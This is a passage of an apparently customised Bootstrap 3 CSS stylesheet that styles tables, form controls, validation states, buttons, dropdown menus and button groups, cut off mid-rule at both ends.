    padding: 5px;
}

.table-bordered
{
    border: 1px solid #ddd;
}

.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td
{
    border: 1px solid #ddd;
}

.table-bordered>thead>tr>th,.table-bordered>thead>tr>td
{
    border-bottom-width: 2px;
}

.table-striped>tbody>tr:nth-child(odd)
{
    background-color: #f9f9f9;
}

.table-hover>tbody>tr:hover
{
    background-color: #f5f5f5;
}

table col[class*=col-]
{
    position: static;
    display: table-column;
    float: none;
}

table td[class*=col-],table th[class*=col-]
{
    position: static;
    display: table-cell;
    float: none;
}

.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th
{
    background-color: #f5f5f5;
}

.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th
{
    background-color: #e8e8e8;
}

.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th
{
    background-color: #dff0d8;
}

.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th
{
    background-color: #d0e9c6;
}

.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th
{
    background-color: #d9edf7;
}

.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th
{
    background-color: #c4e3f3;
}

.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th
{
    background-color: #fcf8e3;
}

.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th
{
    background-color: #faf2cc;
}

.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th
{
    background-color: #f2dede;
}

.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th
{
    background-color: #ebcccc;
}

.table-responsive
{
    min-height: .01%;
    overflow-x: auto;
}

@media screen and (max-width:767px)
{
    .table-responsive
    {
        width: 100%;
        margin-bottom: 15px;
        overflow-y: hidden;
        -ms-overflow-style: -ms-autohiding-scrollbar;
        border: 1px solid #ddd;
    }
    .table-responsive>.table
    {
        margin-bottom: 0;
    }
    .table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td
    {
        white-space: nowrap;
    }
    .table-responsive>.table-bordered
    {
        border: 0;
    }
    .table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child
    {
        border-left: 0;
    }
    .table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child
    {
        border-right: 0;
    }
    .table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td
    {
        border-bottom: 0;
    }
}

fieldset
{
    min-width: 0;
    padding: 0;
    margin: 0;
    border: 0;
}

legend
{
    display: block;
    width: 100%;
    padding: 0;
    margin-bottom: 20px;
    font-size: 21px;
    line-height: inherit;
    color: #333;
    border: 0;
    border-bottom: 1px solid #e5e5e5;
}

label
{
    display: inline-block;
    max-width: 100%;
    margin-bottom: 5px;
    font-weight: 700;
}

input[type=search]
{
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

input[type=radio],input[type=checkbox]
{
    margin: 4px 0 0;
    margin-top: 1px \9;
    line-height: normal;
}

input[type=file]
{
    display: block;
}

input[type=range]
{
    display: block;
    width: 100%;
}

select[multiple],select[size]
{
    height: auto;
}

input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus {outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}

output
{
    display: block;
    padding-top: 7px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
}

.form-control
{
    display: block;
    width: 100%;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: none;
    border-radius: 0;
}

.form-control:focus
{
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);
}

.form-control::-moz-placeholder
{
    color: #999;
    opacity: 1;
}

.form-control:-ms-input-placeholder
{
    color: #999;
}

.form-control::-webkit-input-placeholder
{
    color: #999;
}

.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control
{
    cursor: not-allowed;
    background-color: #eee;
    opacity: 1;
}

textarea.form-control
{
    height: auto;
}

input[type=search]
{
    -webkit-appearance: none;
}

@media screen and (-webkit-min-device-pixel-ratio:0)
{
    input[type=date],input[type=time],input[type=datetime-local],input[type=month]
    {
        line-height: 34px;
    }
    input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm
    {
        line-height: 30px;
    }
    input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg
    {
        line-height: 46px;
    }
}

.form-group
{
    margin-bottom: 15px;
}

.radio,.checkbox
{
    position: relative;
    display: block;
    margin-top: 10px;
    margin-bottom: 10px;
}

.radio label,.checkbox label
{
    min-height: 20px;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: 400;
    cursor: pointer;
}

.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]
{
    position: absolute;
    margin-top: 4px \9;
    margin-left: -20px;
}

.radio+.radio,.checkbox+.checkbox
{
    margin-top: -5px;
}

.radio-inline,.checkbox-inline
{
    display: inline-block;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: 400;
    vertical-align: middle;
    cursor: pointer;
}

.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline
{
    margin-top: 0;
    margin-left: 10px;
}

input[type=radio][disabled],input[type=checkbox][disabled],input[type=radio].disabled,input[type=checkbox].disabled,fieldset[disabled] input[type=radio],fieldset[disabled] input[type=checkbox]
{
    cursor: not-allowed;
}

.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline
{
    cursor: not-allowed;
}

.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label
{
    cursor: not-allowed;
}

.form-control-static
{
    padding-top: 7px;
    padding-bottom: 7px;
    margin-bottom: 0;
}

.form-control-static.input-lg,.form-control-static.input-sm
{
    padding-right: 0;
    padding-left: 0;
}

.input-sm,.form-group-sm .form-control
{
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}

select.input-sm,select.form-group-sm .form-control
{
    height: 30px;
    line-height: 30px;
}

textarea.input-sm,textarea.form-group-sm .form-control,select[multiple].input-sm,select[multiple].form-group-sm .form-control
{
    height: auto;
}

.input-lg,.form-group-lg .form-control
{
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.33;
    border-radius: 6px;
}

select.input-lg,select.form-group-lg .form-control
{
    height: 46px;
    line-height: 46px;
}

textarea.input-lg,textarea.form-group-lg .form-control,select[multiple].input-lg,select[multiple].form-group-lg .form-control
{
    height: auto;
}

.has-feedback
{
    position: relative;
}

.has-feedback .form-control
{
    padding-right: 42.5px;
}

.form-control-feedback
{
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    display: block;
    width: 34px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    pointer-events: none;
}

.input-lg+.form-control-feedback
{
    width: 46px;
    height: 46px;
    line-height: 46px;
}

.input-sm+.form-control-feedback
{
    width: 30px;
    height: 30px;
    line-height: 30px;
}

.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label
{
    color: #3c763d;
}

.has-success .form-control
{
    border-color: #3c763d;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
}

.has-success .form-control:focus
{
    border-color: #2b542c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;
}

.has-success .input-group-addon
{
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #3c763d;
}

.has-success .form-control-feedback
{
    color: #3c763d;
}

.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label
{
    color: #8a6d3b;
}

.has-warning .form-control
{
    border-color: #8a6d3b;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
}

.has-warning .form-control:focus
{
    border-color: #66512c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;
}

.has-warning .input-group-addon
{
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #8a6d3b;
}

.has-warning .form-control-feedback
{
    color: #8a6d3b;
}

.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label
{
    color: #a94442;
}

.has-error .form-control
{
    border-color: #a94442;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
}

.has-error .form-control:focus
{
    border-color: #843534;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;
}

.has-error .input-group-addon
{
    color: #a94442;
    background-color: #f2dede;
    border-color: #a94442;
}

.has-error .form-control-feedback
{
    color: #a94442;
}

.has-feedback label~.form-control-feedback
{
    top: 25px;
}

.has-feedback label.sr-only~.form-control-feedback
{
    top: 0;
}

.help-block
{
    display: block;
    margin-top: 5px;
    margin-bottom: 10px;
    color: #737373;
}

@media (min-width:768px)
{
    .form-inline .form-group
    {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .form-inline .form-control
    {
        display: inline-block;
        width: auto;
        vertical-align: middle;
    }
    .form-inline .form-control-static
    {
        display: inline-block;
    }
    .form-inline .input-group
    {
        display: inline-table;
        vertical-align: middle;
    }
    .form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control
    {
        width: auto;
    }
    .form-inline .input-group>.form-control
    {
        width: 100%;
    }
    .form-inline .control-label
    {
        margin-bottom: 0;
        vertical-align: middle;
    }
    .form-inline .radio,.form-inline .checkbox
    {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .form-inline .radio label,.form-inline .checkbox label
    {
        padding-left: 0;
    }
    .form-inline .radio input[type=radio],.form-inline .checkbox input[type=checkbox]
    {
        position: relative;
        margin-left: 0;
    }
    .form-inline .has-feedback .form-control-feedback
    {
        top: 0;
    }
}

.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline
{
    padding-top: 7px;
    margin-top: 0;
    margin-bottom: 0;
}

.form-horizontal .radio,.form-horizontal .checkbox
{
    min-height: 27px;
}

.form-horizontal .form-group
{
    margin-right: -15px;
    margin-left: -15px;
}

@media (min-width:768px)
{
    .form-horizontal .control-label
    {
        padding-top: 7px;
        margin-bottom: 0;
        text-align: right;
    }
}

.form-horizontal .has-feedback .form-control-feedback
{
    right: 15px;
}

@media (min-width:768px)
{
    .form-horizontal .form-group-lg .control-label
    {
        padding-top: 14.3px;
    }
    .form-horizontal .form-group-sm .control-label
    {
        padding-top: 6px;
    }
}

.btn
{
    display: inline-block;
    padding: 12px 36px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid transparent;
}

.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus {outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}

.btn:hover,.btn:focus,.btn.focus
{
    color: #333;
    text-decoration: none;
}

.btn:active,.btn.active
{
    background-image: none;
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
}

.btn.disabled,.btn[disabled],fieldset[disabled] .btn
{
    pointer-events: none;
    cursor: not-allowed;
    filter: alpha(opacity=65);
    -webkit-box-shadow: none;
    box-shadow: none;
    opacity: .65;
}

.btn-default
{
    color: #fff;
    background-color: transparent;
    border-color: #ccc;
    border: 1px solid #fff;
    text-transform: uppercase;
    font-size: 11px;
    font-weight: normal;
    letter-spacing: 1px;
}

.btn-default:hover,.btn-default:focus,.btn-default.focus,.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default
{
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad;
}

.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default
{
    background-image: none;
}

.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active
{
    background-color: #fff;
    border-color: #ccc;
}

.btn-default .badge
{
    color: #fff;
    background-color: #333;
}

.btn-primary
{
    color: #fff;
    background-color: #337ab7;
    border-color: #2e6da4;
}

.btn-primary:hover,.btn-primary:focus,.btn-primary.focus,.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary
{
    color: #fff;
    background-color: #286090;
    border-color: #204d74;
}

.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary
{
    background-image: none;
}

.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active
{
    background-color: #337ab7;
    border-color: #2e6da4;
}

.btn-primary .badge
{
    color: #337ab7;
    background-color: #fff;
}

.btn-success
{
    color: #fff;
    background-color: #5cb85c;
    border-color: #4cae4c;
}

.btn-success:hover,.btn-success:focus,.btn-success.focus,.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success
{
    color: #fff;
    background-color: #449d44;
    border-color: #398439;
}

.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success
{
    background-image: none;
}

.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active
{
    background-color: #5cb85c;
    border-color: #4cae4c;
}

.btn-success .badge
{
    color: #5cb85c;
    background-color: #fff;
}

.btn-info
{
    color: #3462ad;
    background-color: transparent;
    border-color: #46b8da;
    border: 1px solid #3462ad;
}

.btn-info:hover,.btn-info:focus,.btn-info.focus,.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info
{
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc;
}

.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info
{
    background-image: none;
}

.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active
{
    background-color: #5bc0de;
    border-color: #46b8da;
}

.btn-info .badge
{
    color: #5bc0de;
    background-color: #fff;
}

.btn-warning
{
    color: #fff;
    background-color: #f0ad4e;
    border-color: #eea236;
}

.btn-warning:hover,.btn-warning:focus,.btn-warning.focus,.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning
{
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512;
}

.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning
{
    background-image: none;
}

.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active
{
    background-color: #f0ad4e;
    border-color: #eea236;
}

.btn-warning .badge
{
    color: #f0ad4e;
    background-color: #fff;
}

.btn-danger
{
    color: #fff;
    background-color: #d9534f;
    border-color: #d43f3a;
}

.btn-danger:hover,.btn-danger:focus,.btn-danger.focus,.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger
{
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925;
}

.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger
{
    background-image: none;
}

.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active
{
    background-color: #d9534f;
    border-color: #d43f3a;
}

.btn-danger .badge
{
    color: #d9534f;
    background-color: #fff;
}

.btn-link
{
    font-weight: 400;
    color: #337ab7;
    border-radius: 0;
}

.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link
{
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active
{
    border-color: transparent;
}

.btn-link:hover,.btn-link:focus
{
    color: #23527c;
    text-decoration: underline;
    background-color: transparent;
}

.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus
{
    color: #777;
    text-decoration: none;
}

.btn-lg,.btn-group-lg>.btn
{
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.33;
    border-radius: 6px;
}

.btn-sm,.btn-group-sm>.btn
{
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}

.btn-xs,.btn-group-xs>.btn
{
    padding: 1px 5px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}

.btn-block
{
    display: block;
    width: 100%;
}

.btn-block+.btn-block
{
    margin-top: 5px;
}

input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block
{
    width: 100%;
}

.fade
{
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear;
}

.fade.in
{
    opacity: 1;
}

.collapse
{
    display: none;
    visibility: hidden;
}

.collapse.in
{
    display: block;
    visibility: visible;
}

tr.collapse.in
{
    display: table-row;
}

tbody.collapse.in
{
    display: table-row-group;
}

.collapsing
{
    position: relative;
    height: 0;
    overflow: hidden;
    -webkit-transition-timing-function: ease;
    -o-transition-timing-function: ease;
    transition-timing-function: ease;
    -webkit-transition-duration: .35s;
    -o-transition-duration: .35s;
    transition-duration: .35s;
    -webkit-transition-property: height,visibility;
    -o-transition-property: height,visibility;
    transition-property: height,visibility;
}

.caret
{
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 2px;
    vertical-align: middle;
    border-top: 4px solid;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
}

.dropdown
{
    position: relative;
}

.dropdown-toggle:focus
{
    outline: 0;
}

.dropdown-menu {position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}

.dropdown-menu.pull-right
{
    right: 0;
    left: auto;
}

.dropdown-menu .divider
{
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5;
}

.dropdown-menu>li>a
{
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: 400;
    line-height: 1.42857143;
    color: #333;
    white-space: nowrap;
}

.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus
{
    color: #262626;
    text-decoration: none;
    background-color: #f5f5f5;
}

.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus
{
    color: #fff;
    text-decoration: none;
    background-color: #337ab7;
    outline: 0;
}

.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus
{
    color: #777;
}

.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus
{
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent;
    background-image: none;
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.open>.dropdown-menu
{
    display: block;
}

.open>a
{
    outline: 0;
}

.dropdown-menu-right
{
    right: 0;
    left: auto;
}

.dropdown-menu-left
{
    right: auto;
    left: 0;
}

.dropdown-header
{
    display: block;
    padding: 3px 20px;
    font-size: 12px;
    line-height: 1.42857143;
    color: #777;
    white-space: nowrap;
}

.dropdown-backdrop
{
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 990;
}

.pull-right>.dropdown-menu
{
    right: 0;
    left: auto;
}

.dropup .caret,.navbar-fixed-bottom .dropdown .caret
{
    content: "";
    border-top: 0;
    border-bottom: 4px solid;
}

.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu
{
    top: auto;
    bottom: 100%;
    margin-bottom: 1px;
}

@media (min-width:768px)
{
    .navbar-right .dropdown-menu
    {
        right: 0;
        left: auto;
    }
    .navbar-right .dropdown-menu-left
    {
        right: auto;
        left: 0;
    }
}

.btn-group,.btn-group-vertical
{
    position: relative;
    display: inline-block;
    vertical-align: middle;
}

.btn-group>.btn,.btn-group-vertical>.btn
{
    position: relative;
    float: left;
}

.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active
{
    z-index: 2;
}

.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group
{
    margin-left: -1px;
}

.btn-toolbar
{
    margin-left: -5px;
}

.btn-toolbar .btn-group,.btn-toolbar .input-group
{
    float: left;
}

.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group
{
    margin-left: 5px;
}

.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle)
{
    border-radius: 0;
}

.btn-group>.btn:first-child
{
    margin-left: 0;
}

.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle)
{
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child)
{
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.btn-group>.btn-group
{
    float: left;
}

.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn
{
    border-radius: 0;
}

.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle
{
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.btn-group>.btn-group:last-child>.btn:first-child
{
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle
{
    outline: 0;
}

.btn-group>.btn+.dropdown-toggle
{
    padding-right: 8px;
    padding-left: 8px;
}

.btn-group>.btn-lg+.dropdown-toggle
{
    padding-right: 12px;
    padding-left: 12px;
}

.btn-group.open .dropdown-toggle
{
    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
}

.btn-group.open .dropdown-toggle.btn-link
{
    -webkit-box-shadow: none;
    box-shadow: none;
}

.btn .caret
{
    margin-left: 0;
}

.btn-lg .caret
{
    border-width: 5px 5px 0;
    border-bottom-width: 0;
}

.dropup .btn-lg .caret
{
    border-width: 0 5px 5px;
}

.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn
{
    display: block;
    float: none;
    width: 100%;
    max-width: 100%;
}

.btn-group-vertical>.btn-group>.btn
{
    float: none;
}

.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group
{
    margin-top: -1px;
    margin-left: 0;
}

.btn-group-vertical>.btn:not(:first-child):not(:last-child)
{
    border-radius: 0;
}

.btn-group-vertical>.btn:first-child:not(:last-child)
{
    border-top-right-radius: 4px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}

.btn-group-vertical>.btn:last-child:not(:first-child)
{
    border-top-left-radius: 0;
